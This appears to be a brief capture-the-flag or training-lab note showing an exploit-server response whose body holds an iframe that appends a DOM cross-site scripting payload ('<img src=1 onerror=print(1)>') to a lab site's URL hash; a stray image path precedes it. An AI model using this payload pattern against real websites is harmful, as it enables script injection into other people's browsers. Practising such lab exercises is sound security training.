 Craft a response
URL: https://exploit-0ab2009d03b82e15c08c084e01fd005e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://<random-string>.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print(1)>'">